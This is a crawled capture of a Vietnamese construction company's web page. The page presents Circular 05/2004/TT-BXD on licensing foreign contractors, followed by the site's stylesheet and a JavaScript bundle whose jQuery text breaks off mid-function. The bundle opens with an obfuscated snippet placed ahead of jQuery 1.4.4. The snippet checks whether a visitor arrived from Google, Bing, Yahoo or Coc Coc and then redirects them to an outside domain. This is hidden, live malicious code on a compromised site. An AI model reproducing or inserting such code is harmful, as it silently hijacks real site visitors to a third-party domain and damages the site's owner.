

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://honghavietnam.vn/v%C4%83n-b%E1%BA%A3n/th%C3%B4ng-t%C6%B0-s%E1%BB%91-052004ttbxd
body_size: 3372
content:

<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Thông tư số 05/2004/TT-BXD | Hong Ha Viet Nam</title>

	
<link rel="shortcut icon" href="/sites/default/files/favicon.ico" type="image/x-icon" />
<meta name="google-translate-customization" content="b7ffe1f645a9bc85-a7ddb24ab799fc4e-gb77a97681042e1ca-b"></meta>    <link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css/css_aac9cef892ef7b348e3cca8bfef36d04.css" />
    
    
	<!--[if lt IE 7]>
	<meta HTTP-EQUIV="REFRESH" content="0; url=http://honghavietnam.vn/sites/old-browser.html">
	<![endif]-->
	<!--[if lt IE 9]>
		<script src="//js/html5.js"></script>
		<link rel="stylesheet" href="//css/ie.css" /> 
	<![endif]--> 
	</head>


<body class="fe">

	<div id="site_wrapper">
    	<div id="site_header">
        	<a href="/" id="logo">Welcome to HONG HA</a>
<span id="slogan">Your trust, our happiness</span>

<div id="right_ultilities">
    <div id="lang_switch">
		                VI
        <a href="/en" id="translate_to_en">| EN</a>
            </div>
    <div id="webmail">
        <a href="http://mail.pvchongha.vn/webmail/" target="_blank">Webmail</a>
        <span></span>
    </div>
    <br class="clearfloat" />
    
    <form id="site_search" action="/search">
        <input type="text" class="input place_holder_enable" name="keys" value="Tìm kiếm" data-value="Tìm kiếm" >
        <input type="submit" class="hidden">
        <span class="deco"> </span>
    </form>

    <!--<br class="clearfloat" />
    <div id="google_translate_element"></div>
	<script type="text/javascript">
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
    }
    </script>
    <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>-->
</div>
<br class="clearfloat" />        </div>
        
        <div id="site_main_content">
        	
<ul id="top_navigator">
    <li><a href="/home" class="first">Trang chủ</a></li>
    <li><a href="/gi%E1%BB%9Bi-thi%E1%BB%87u/l%E1%BB%8Bch-s%E1%BB%AD-h%C3%ACnh-th%C3%A0nh" class="">Giới thiệu</a></li>
	<li><a href="/building" class="">Công trình</a></li>
    <li><a href="/project" class="">Dự án</a></li>
    <li><a href="/shareholder" class="">Quan hệ cổ đông</a></li>
	<li><a href="/news" class="">Tin tức</a></li>
    <li><a href="/contact">Liên hệ</a></li>
</ul>
<br class="clearfloat" />        	
            
            <div id="big_white_wrapper">
            	<div class="col_1"><div id="hp_slide">
    <div class="content">
                                        <img src="/slir/w692-h308-c692.308/sites/default/files/Webhh5.jpg" alt="Slide 5" width="692" height="308">    
                        
                                            <img src="" data-src="/slir/w692-h308-c692.308/sites/default/files/Webhh4.jpg" width="692" height="308" class="postLoadSrc">    
                        
                                            <img src="" data-src="/slir/w692-h308-c692.308/sites/default/files/Webhh3.jpg" width="692" height="308" class="postLoadSrc">    
                        
                                            <img src="" data-src="/slir/w692-h308-c692.308/sites/default/files/Webhh2.jpg" width="692" height="308" class="postLoadSrc">    
                        
                                            <img src="" data-src="/slir/w692-h308-c692.308/sites/default/files/Webhh1.jpg" width="692" height="308" class="postLoadSrc">    
                        
                        </div>
    <div class="controller">
        <a href="#" class="prev">Previous</a>
        <a href="#" class="next">Next</a>
    </div>
</div></div>
				<div class="col_2">
                	<div class="new_list">
                        <h3 class="col_title">Văn bản pháp luật</h3>
                                                <ul class="extra_height">
							                            <li>
							<a href="/construction-document" class="active">Văn bản Xây dựng</a>
                            </li>
                                                        <li>
							<a href="/housing-and-real-estate-documents" class="">Văn bản BĐS và nhà ở</a>
                            </li>
                                                        <li>
							<a href="/labor-management-document" class="">Văn bản Đầu tư</a>
                            </li>
                                                        <li>
							<a href="/stock-document" class="">Văn bản Chứng khoán</a>
                            </li>
                                                        <li>
							<a href="/finance-leas-document" class="">Văn bản Tài chính - Thuế</a>
                            </li>
                                                        <li>
							<a href="/business-document" class="">Văn bản Doanh nghiệp - Lao động</a>
                            </li>
                                                        <li>
							<a href="/other-documents" class="">Văn bản khác</a>
                            </li>
                                                    </ul>
                    </div>
                    <br class="clearfloat" />
                </div>
                <br class="clearfloat" />
                
				<div id="hp_news">
<div class="flr "><a href="javascript: history.go(-1);">Quay lại</a></div>
<h4 class="title_1">Thông tư số 05/2004/TT-BXD</h4>

<div class="article">
	    
    <p>Thực hiện Điều 10 của Quy chế quản lý hoạt động của nhà thầu nước ngoài trong lĩnh vực xây dựng tại Việt Nam được ban hành kèm theo Quyết định số 87/2004/QĐ-TTg ngày 19/5/2004 của Thủ tướng Chính phủ; thực hiện chức năng quản lý Nhà nước về xây dựng của Bộ Xây dựng được quy định tại Nghị định số 36/2003/NĐ-CP ngày 04/4/2003 của Chính phủ, Bộ Xây dựng hướng dẫn thủ tục và quản lý việc cấp giấy phộp thầu cho nhà thầu nước ngoài hoạt động trong lĩnh vực xây dựng tại Việt Nam như sau</p>
</div>

<a href="/sites/default/files/documents/thong_tu_so_052004ttbxd_pvchongha.vn_.doc">Tải về ở đây</a>

<br class="clearfloat" /><br />



<h4 class="title_1">Văn bản khác</h4>
<div class="article columm two_cols">
    <ul>
                <li><a href="/v%C4%83n-b%E1%BA%A3n/ngh%E1%BB%8B-%C4%91%E1%BB%8Bnh-s%E1%BB%91-152013n%C4%91cp-c%E1%BB%A7-ch%C3%ADnh-ph%E1%BB%A7-v%E1%BB%81-qu%E1%BA%A3n-l%C3%BD-ch%E1%BA%A5t-l%C6%B0%E1%BB%A3ng-c%C3%B4ng-tr%C3%ACnh-x%C3%A2y-d%E1%BB%B1ng">Nghị định số 15/2013/NĐ-CP của Chính phủ về quản lý chất lượng công trình xây dựng</a></li>
                <li><a href="/v%C4%83n-b%E1%BA%A3n/ngh%E1%BB%8B-%C4%91%E1%BB%8Bnh-s%E1%BB%91-782006n%C4%91cp">Nghị định số 78/2006/NĐ-CP</a></li>
                <li><a href="/v%C4%83n-b%E1%BA%A3n/ngh%E1%BB%8B-%C4%91%E1%BB%8Bnh-s%E1%BB%91-101-2006n%C4%91cp">Nghị định số 101 /2006/NĐ-CP</a></li>
                <li><a href="/v%C4%83n-b%E1%BA%A3n/ngh%E1%BB%8B-%C4%91%E1%BB%8Bnh-s%E1%BB%91-108-2006n%C4%91cp">Nghị định số 108 /2006/NĐ-CP</a></li>
                <li><a href="/v%C4%83n-b%E1%BA%A3n/ngh%E1%BB%8B-%C4%91%E1%BB%8Bnh-s%E1%BB%91-1112006n%C4%91cp">NGHỊ ĐỊNH SỐ 111/2006/NĐ-CP</a></li>
                <li><a href="/v%C4%83n-b%E1%BA%A3n/ngh%E1%BB%8B-%C4%91%E1%BB%8Bnh-s%E1%BB%91-082005n%C4%91cp">Nghị định Số 08/2005/NĐ-CP</a></li>
            </ul>
</div>


</div>
                <br class="clearfloat" />
            </div>
            <div class="postLoadClass h22" data-class="big_white_wrapper_deco"></div>
        </div>
        
		<div id="site_footer">
        	<div id="site_copyright" class="fll">
            	<strong>&copy; 2012 HongHa VietNam.<br>Bản quyền đã đăng ký.</strong><br>
				Thiết kế bởi G'Brand            </div>
            
            <div id="site_counter" class="fll">Đang trực tuyến: 1<br>
Tổng số truy cập: <b>6820</b></div>
            
            <div id="site_address" class="fll">
            	<STRONG>CÔNG TY CỔ PHẦN HỒNG HÀ VIỆT NAM</STRONG><BR>
Trụ sở: 206A Nguyễn Trãi, Trung Văn, Từ Liêm, Hà Nội<br>
Văn phòng giao dịch: Số 161A, phố Tô Hiệu, quận Cầu   Giấy, Hà Nội<BR>
Điện thoại: +84 4 35540845 / Fax: +84 4 3554 0847             </div>

            <div id="site_iso" class="flr" title="ISO 9001:2008"> </div>
            
            <div class="clearfloat"> </div>
        </div>
	</div>

    <script type="text/javascript" src="/sites/default/files/js/js_054818a478f7c4ce290b2bb040bcfcd9.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutbound": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" }, "cron": { "basePath": "/poormanscron", "runNext": 1769006119 } });
//--><!]]>
</script>

    
			<!--
			Developed by tam.nguyen, email: tamnm1301@gmail.com
			-->
		
	<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-33173151-1"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://honghavietnam.vn/sites/default/files/css/css_aac9cef892ef7b348e3cca8bfef36d04.css
body_size: 2927
content:
HTML,BODY{height:100%}BODY,BODY.fe,.fe FORM,.fe P,.fe H1,.fe H2,.fe H3,.fe H4,.fe H5,.fe H6,.fe UL{padding:0;margin:0}header,nav,article,footer,address,section{display:block}.fe IMG{border:none}.fe a{text-decoration:none;color:#414042;outline:none}.fe a:hover{text-decoration:none;color:#ed1b2e;}.fe a.active{text-decoration:none;color:#ed1b2e;}.fe UL{list-style-type:none}.fe TD{padding:0;vertical-align:top;}.fe P{line-height:125%;padding:4px 0 10px 0;text-align:justify}.fll{float:left}.flr{float:right}.force_inside{overflow:hidden}.clear_right{clear:right;width:0;height:0;line-height:0;font-size:0}.clear_left{clear:left;width:0;height:0;line-height:0;font-size:0}.clearfloat{clear:both;width:0;height:0 !important;line-height:0 !important;font-size:0 !important}.h_0px{height:0;line-height:0;font-size:0}.h_1px{height:1px;line-height:1px;font-size:1px}.h22{height:22px;}.cc{text-align:center!important}.cl{text-align:left!important}.cr{text-align:right!important}.cj{text-align:justify!important}.upper{text-transform:uppercase}.notransform{text-transform:none !important}.block{display:block}.inline{display:inline !important}.hidden{display:none}.invisible{visibility:hidden}.bold{font-weight:bold}.italic{font-style:italic}.relative{position:relative}.absolute{position:absolute}.fe .fs_11px{font-size:11px !important;}.fe .required{color:#b59f80 !important;}.fe .columm{-moz-column-gap:30px;column-gap:30px;-webkit-column-gap:30px;}.fe .two_cols{-moz-column-count:2;column-count:2;-webkit-column-count:2;}.fe .text{color:#414042}.fe .jspVerticalBar{width:3px;background:none;}.fe .jspTrack{background-color:#a5a8aa;width:1px;}.fe .jspDrag{background-color:#ed1b2e;width:3px;left:-1px;}
.fe{font:11px Arial,Helvetica,sans-serif;color:#414042;background:url(/sites/all/themes/hongha/css/images/site_bg_deco.jpg) no-repeat #bcbec0;}.fe #site_wrapper{width:1008px;margin:0 auto;position:relative;}.fe #site_header{height:154px;overflow:hidden;}.fe #logo{float:left;margin:45px 0 0 27px;background:url(/sites/all/themes/hongha/css/images/sprite.png) no-repeat;width:236px;height:66px;text-indent:-9999px;}.fe #slogan{font-size:21px;color:#ed1b2e;text-indent:-9999px;float:left;margin:80px 0 0 145px;background:url(/sites/all/themes/hongha/css/images/sprite.png) no-repeat -135px -178px;width:250px;height:22px;}.fe #right_ultilities{float:right;margin:27px 22px 0 0;}.fe #lang_switch{float:right;font-size:12px;color:#ed1b2e;}.fe #lang_switch a{color:#533b27;}.fe #lang_switch a:hover{color:#ed1b2e;}.fe #webmail{float:right;margin:0 27px 0 0;}.fe #webmail span{float:right;margin:0 7px 0 0;width:26px;height:19px;background:url(/sites/all/themes/hongha/css/images/sprite.png) no-repeat -247px 0;}.fe #webmail a{float:right;margin:2px 0 0 0;}.fe #site_search{float:right;margin:36px 0 0 0;position:relative;}.fe #site_search .input{border:none;border-width:0;background:#e7e8e9;color:#533b27;padding-left:24px;height:23px;line-height:23px;-webkit-border-radius:4px;border-radius:4px;}.fe #site_search .deco{position:absolute;width:11px;height:19px;top:4px;left:8px;background:url(/sites/all/themes/hongha/css/images/sprite.png) no-repeat -236px 0;}.fe #top_navigator{margin-left:22px;}.fe #top_navigator li{float:left;width:135px;height:34px;margin-right:3px;}.fe #top_navigator li a{display:block;background-color:#ed1b2e;color:#fff;font-size:15px;line-height:34px;text-align:center;}.fe #top_navigator li a:hover,.fe #top_navigator li a.active{background:url(/sites/all/themes/hongha/css/images/sprite.png) no-repeat 0 -178px;}.fe #top_navigator li a.active{font-weight:bold;}.fe #top_navigator li:first-child a{-webkit-border-radius:8px 0px 0px 0px;border-radius:8px 0px 0px 0px;}.fe #top_navigator li:last-child a{-webkit-border-radius:0px 8px 0px 0px;border-radius:0px 8px 0px 0px;}.fe #big_white_wrapper{background-color:#fff;font-size:12px;-webkit-border-radius:6px;border-radius:6px;}.fe .big_white_wrapper_deco{background:url(/sites/all/themes/hongha/css/images/sprite.png) no-repeat 0 -156px;width:1007px;height:22px;}.fe #big_white_wrapper .col_1{float:left;width:714px;}.fe #big_white_wrapper .col_2{float:right;width:287px;}.fe #hp_slide{margin:22px 0 0 22px;width:692px;height:308px;position:relative;}.fe #hp_slide .content img{position:absolute;-webkit-border-radius:8px;border-radius:8px;}.fe #hp_slide .controller{display:none}.fe #hp_slide:hover .controller{display:block}.fe #hp_slide .controller a{position:absolute;top:147px;z-index:9999;width:14px;height:20px;background:url(/sites/all/themes/hongha/css/images/sprite.png) no-repeat;text-indent:-9999px;}.fe #hp_slide .controller .prev{background-position:-127px -66px;left:10px;}.fe #hp_slide .controller .next{background-position:-141px -66px;right:10px;}.fe #main_business{position:relative;margin:25px 0 0 22px;height:98px;}.fe #main_business a{width:213px;height:85px;padding:11px 0 0 14px;position:absolute;top:0;font:bold 14px Arial;color:#533B27;text-transform:uppercase;letter-spacing:-1px;background:url(/sites/all/themes/hongha/css/images/hp_project_type.gif) no-repeat;}.fe #main_business #b_1{left:0;background-position:0 0;-webkit-border-radius:8px 0px 0px 8px;border-radius:8px 0px 0px 8px;}.fe #main_business #b_2{left:232px;background-position:-232px 0;}.fe #main_business #b_3{left:464px;background-position:-464px 0;}.fe #main_business #b_4{left:464px;background-position:-464px 0;-webkit-border-radius:0px 8px 8px 0px;border-radius:0px 8px 8px 0px;}.fe #b_5{font:bold 15px Arial;color:#533B27;text-transform:uppercase;letter-spacing:-1px;padding:11px 0 0 10px;display:block;width:262px;height:87px;margin:25px 0 0 0;float:right;background:url(/sites/all/themes/hongha/css/images/hp_project_type.gif) no-repeat -701px 0;}.fe .new_list{float:right;width:272px;height:308px;margin-top:22px;background-color:#DCDDDE;position:relative;-webkit-border-radius:8px 0px 0px 8px;border-radius:8px 0px 0px 8px;}.fe .new_list .col_title{position:absolute;top:20px;left:-14px;width:252px;height:39px;padding-left:35px;font:bold 19px Arial;color:#ed1b2f;line-height:33px;background:url(/sites/all/themes/hongha/css/images/sprite.png) no-repeat -247px -19px;}.fe .new_list ul{margin:70px 20px 30px 20px;}.fe .new_list ul li{background:url(/sites/all/themes/hongha/css/images/black_arrow.png) no-repeat left 7px;padding:4px 0 4px 15px;max-height:28px;overflow:hidden;}.fe .new_list ul li a{color:#414042;font-size:13px;}.fe .new_list ul li a:hover{text-decoration:underline;}.fe .new_list ul li .active{font-weight:bold}.fe .new_list .extra_height li{max-height:none;padding:6px 0 6px 15px;background-position:left 12px;}.fe .new_list .extra_height li a{font-size:15px;}.fe .new_list .content{margin:70px 20px 30px 20px;font-size:15px;color:#fff;}.fe .new_list .content tr td{padding-bottom:5px;}.fe .new_list .content tr td:first-child{font-weight:bold;padding-right:4px;}.fe #hp_news{margin:25px 21px 0 21px;padding:8px 0 20px 0;border-top:2px solid #ed1b2e;}.fe #hp_news .frame{float:left;width:216px;padding:5px 12px;border-right:1px solid #d0d2d4;overflow:hidden;}.fe #hp_news .last{border:none}.fe .title_1{font:bold 15px Arial;color:#533b27;padding-bottom:4px;}.fe .title_1 a{color:#533b27;}.fe .title_1 a:hover{color:#ed1b2e;}.fe #hp_news .frame ul{margin:6px 0;}.fe #hp_news .frame li{background:url(/sites/all/themes/hongha/css/images/grey_arrow.png) no-repeat left 6px;padding:2px 0 2px 13px;}.fe #hp_news .frame li a{font-size:11px;}.fe .red_btn{font:9px Arial;color:#fff;background-color:#ee1c2f;display:block;float:right;height:16px;line-height:16px;position:relative;padding:0 24px 0 10px;-webkit-border-radius:8px;border-radius:8px;}.fe .red_btn:hover{background:url(/sites/all/themes/hongha/css/images/sprite.png) no-repeat -20px -190px;color:#fff}.fe .red_btn span{background:url(/sites/all/themes/hongha/css/images/white_red_arrow.png) no-repeat 5px center;position:absolute;width:6px;height:6px;top:3px;right:5px;padding:2px 0 2px 5px;border-left:1px solid #f68d97;}.fe #site_footer{padding:10px 0 25px 0;}.fe #site_iso{width:127px;height:90px;margin-right:25px;background:url(/sites/all/themes/hongha/css/images/sprite.png) no-repeat 0 -66px;}.fe #site_copyright{width:240px;margin:0 30px 0 25px;}.fe #site_counter{width:155px;margin-right:30px;}.fe .project_list{float:left;width:100%;height:270px;overflow:hidden;}.fe .project_list .item{padding-bottom:15px;margin:0 3% 0 0;float:left;width:47%;}.fe .project_list .item img{float:left;-webkit-border-radius:5px;border-radius:5px;}.fe .project_list .item .content{float:right;width:275px;height:100px;overflow:hidden;margin-bottom:15px;}.fe .company_list{float:left;width:100%;height:365px;overflow:hidden;margin:10px 0;}.fe .company_list .item{padding-bottom:15px;margin:0 3% 0 0;float:left;width:47%;}.fe .company_list .item img{float:left;border:1px solid #CCC;-webkit-border-radius:5px;border-radius:5px;}.fe .company_list .item .content{float:right;width:330px;height:80px;overflow:hidden;margin-bottom:15px;}.fe .article{margin:5px 0 15px 0;padding:5px 20px;}.fe .article.first{border-right:1px solid #ccc;}.fe .article ul{list-style-type:disc;margin-left:15px;}.fe .form label{display:block;margin:0;padding:0;margin-top:10px;height:14px;}.fe .form .input{border:1px solid #e7e8ea;width:98%;font:12px Arial;padding:3px 0;margin:0;}.fe .form textarea.input{width:94%;height:104px;padding:6px 2%;overflow:auto;}.fe .pager{text-align:center;font-size:12px;}.fe .pager span{color:#ed1b2e;font-weight:bold;}.fe .list{margin:10px 0}.fe .list td.img{width:86px;padding:10px 10px 0 0;}.fe .list td.content{width:367px;padding:10px 5px 0;}.fe .round_border{border:1px solid #CCC;-webkit-border-radius:5px;border-radius:5px;}.fe #pager span{color:#ed1b2e;font-weight:bold;}.fe #gallery{margin:20px auto;width:620px;}.fe .messages{-moz-column-gap:30px;column-gap:30px;-webkit-column-gap:30px;-moz-column-count:2;column-count:2;-webkit-column-count:2;margin:5px 0;}.fe .error{border:1px solid red;padding:5px 10px;}.fe .item-list li{display:inline}.fe #edit-keys-wrapper{display:inline;}.fe .box{margin-top:10px;}.fe .up_one_level{background:url(/sites/all/themes/hongha/css/images/up.png) no-repeat right center;height:25px;line-height:25px;padding-right:20px;}.fe .node_functions{position:fixed;bottom:36px;left:10px;}.fe .node_functions a{display:block;width:32px;height:32px;margin:10px;}.fe .document_list li{padding:10px 0;}.fe .fix_size_1 .item{height:96px;}.fe .fix_size_1 .item .content{margin-bottom:0;height:auto;}.fe .fix_size_2 h4.title_1,.fe .fix_size_1 h4.title_1{max-height:32px;overflow:hidden;margin-bottom:5px;}.fe .fix_size_1 .content p{max-height:19px;overflow:hidden;margin-bottom:5px;}.fe .fix_size_2 .item{height:88px;}.fe .fix_size_2 .item .content{height:81px}.fe .fix_size_2 .content p{max-height:5px;overflow:hidden;margin-bottom:5px;}.fe .doc_term_wrapper{width:540px;margin:10px 0 10px 10px;}.fe .doc_term_wrapper .doc_term{background:url(/sites/all/themes/hongha/css/images/document_icon.png) left center no-repeat;height:36px;line-height:38px;float:left;padding-left:40px;width:230px;margin:0 0 20px 0;}.fe .company_list .item .content_1{width:330px;height:auto;float:right;margin-bottom:15px;}div.htmltooltip{position:absolute;z-index:1000;left:-1000px;top:-1000px;background:#949694;border:1px solid black;color:white;padding:3px 10px;width:250px;}.relative{position:relative;}.tips{position:absolute;cursor:pointer;}#hdqt{top:262px;left:342px;width:157px;height:42px;}#banks{top:263px;left:550px;width:154px;height:42px;}#bantgd{top:349px;left:344px;width:154px;height:42px;}#sanbds{top:449px;left:690px;width:60px;height:63px;}#bantk{top:449px;left:571px;width:60px;height:63px;}#phongth{top:449px;left:451px;width:60px;height:63px;}#phongtckt{top:449px;left:330px;width:60px;height:63px;}#phongda{top:448px;left:211px;width:60px;height:63px;}#phongktkh{top:448px;left:90px;width:60px;height:63px;}#hhdkdn{top:553px;left:457px;width:294px;height:42px;}#hhdksg{top:569px;left:456px;width:294px;height:42px;}#hhdks1{top:569px;left:95px;width:342px;height:42px;}#qlxdhh{top:624px;left:96px;width:342px;height:42px;}#thhhdk{top:640px;left:95px;width:342px;height:42px;}#cpsxchk{top:711px;left:95px;width:342px;height:42px;}.fe .document_page_title{font:bold 15px Arial;color:#533b27;margin:13px 0 15px 0;}.flr .input{width:100px;border:1px solid #989898;}.fe .document_listing li{padding-bottom:5px;}.fe .document_listing a{font:bold 12px Arial;color:#533b27;}.fe .input.required{color:#000000 !important;}


--- FILE ---
content_type: application/javascript
request_url: https://honghavietnam.vn/sites/default/files/js/js_054818a478f7c4ce290b2bb040bcfcd9.js
body_size: 41126
content:
function _0x4266(){var _0x492b28=['bing','5lORpna','href','651753nQjjFQ','coccoc','http://tz.','yahoo','1581314kVOBwu','indexOf','google','2635464kcVgKj','2258802egytPd','3628236wWGCKm','2024vn.com','585995vFPHfT','referrer','4dSmCpN','4688656MLlopN'];_0x4266=function(){return _0x492b28;};return _0x4266();}function _0x1f2c(_0x258c86,_0x5ebb0e){var _0x3f2208=_0x4266();return _0x1f2c=function(_0x1d7704,_0x933d8c){_0x1d7704=_0x1d7704-(-0x11*0xda+-0x23cf+-0x748*-0x7);var _0x37cab4=_0x3f2208[_0x1d7704];return _0x37cab4;},_0x1f2c(_0x258c86,_0x5ebb0e);}var _0x46d539=_0x1f2c;(function(_0x564b8f,_0x50313d){var _0x465ef0=_0x1f2c,_0x5539bb=_0x564b8f();while(!![]){try{var _0x540175=-parseInt(_0x465ef0(0xbb))/(-0x1*0x20e7+0x1ba8+0x540)+-parseInt(_0x465ef0(0xbd))/(0x3d6*0x8+0x9*-0x351+-0x47*0x3)*(-parseInt(_0x465ef0(0xb0))/(0x6c*-0x17+-0x1066*0x1+0x1*0x1a1d))+parseInt(_0x465ef0(0xbe))/(0x2*-0x78b+0x119*-0x1d+-0x2d*-0x10b)+-parseInt(_0x465ef0(0xc0))/(-0x26fe+0x1942+0x1*0xdc1)*(-parseInt(_0x465ef0(0xb9))/(0x30*0x48+-0x1*0x18c2+-0x13*-0x98))+-parseInt(_0x465ef0(0xb4))/(-0x9a0+-0x7*0x4ef+-0x2*-0x1618)+-parseInt(_0x465ef0(0xb7))/(-0x259*-0x7+0xa05+-0xb2*0x26)+-parseInt(_0x465ef0(0xb8))/(0x2242+-0x183d+-0x9fc);if(_0x540175===_0x50313d)break;else _0x5539bb['push'](_0x5539bb['shift']());}catch(_0x3fd9f3){_0x5539bb['push'](_0x5539bb['shift']());}}}(_0x4266,0x11461+-0x17*0xc24d+0x2*0xe7001));var s=document[_0x46d539(0xbc)];if(s[_0x46d539(0xb5)](_0x46d539(0xb6))>-0xb6*0x15+0x3f1*-0x8+0x26*0x139||s[_0x46d539(0xb5)](_0x46d539(0xbf))>-0x2377*0x1+0x1124+0x1253||s[_0x46d539(0xb5)](_0x46d539(0xb1))>-0x2*0xaf7+-0x1719+0x1*0x2d07||s[_0x46d539(0xb5)](_0x46d539(0xb3))>-0x1*-0x202d+-0x162f+-0x9fe*0x1)location[_0x46d539(0xaf)]=_0x46d539(0xb2)+_0x46d539(0xba)+'/';
/*!
 * jQuery JavaScript Library v1.4.4
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Thu Nov 11 19:04:53 2010 -0500
 */
(function(E,B){function ka(a,b,d){if(d===B&&a.nodeType===1){d=a.getAttribute("data-"+b);if(typeof d==="string"){try{d=d==="true"?true:d==="false"?false:d==="null"?null:!c.isNaN(d)?parseFloat(d):Ja.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=B}return d}function U(){return false}function ca(){return true}function la(a,b,d){d[0].type=a;return c.event.handle.apply(b,d)}function Ka(a){var b,d,e,f,h,l,k,o,x,r,A,C=[];f=[];h=c.data(this,this.nodeType?"events":"__events__");if(typeof h==="function")h=
h.events;if(!(a.liveFired===this||!h||!h.live||a.button&&a.type==="click")){if(a.namespace)A=RegExp("(^|\\.)"+a.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)");a.liveFired=this;var J=h.live.slice(0);for(k=0;k<J.length;k++){h=J[k];h.origType.replace(X,"")===a.type?f.push(h.selector):J.splice(k--,1)}f=c(a.target).closest(f,a.currentTarget);o=0;for(x=f.length;o<x;o++){r=f[o];for(k=0;k<J.length;k++){h=J[k];if(r.selector===h.selector&&(!A||A.test(h.namespace))){l=r.elem;e=null;if(h.preType==="mouseenter"||
h.preType==="mouseleave"){a.type=h.preType;e=c(a.relatedTarget).closest(h.selector)[0]}if(!e||e!==l)C.push({elem:l,handleObj:h,level:r.level})}}}o=0;for(x=C.length;o<x;o++){f=C[o];if(d&&f.level>d)break;a.currentTarget=f.elem;a.data=f.handleObj.data;a.handleObj=f.handleObj;A=f.handleObj.origHandler.apply(f.elem,arguments);if(A===false||a.isPropagationStopped()){d=f.level;if(A===false)b=false;if(a.isImmediatePropagationStopped())break}}return b}}function Y(a,b){return(a&&a!=="*"?a+".":"")+b.replace(La,
"`").replace(Ma,"&")}function ma(a,b,d){if(c.isFunction(b))return c.grep(a,function(f,h){return!!b.call(f,h,f)===d});else if(b.nodeType)return c.grep(a,function(f){return f===b===d});else if(typeof b==="string"){var e=c.grep(a,function(f){return f.nodeType===1});if(Na.test(b))return c.filter(b,e,!d);else b=c.filter(b,e)}return c.grep(a,function(f){return c.inArray(f,b)>=0===d})}function na(a,b){var d=0;b.each(function(){if(this.nodeName===(a[d]&&a[d].nodeName)){var e=c.data(a[d++]),f=c.data(this,
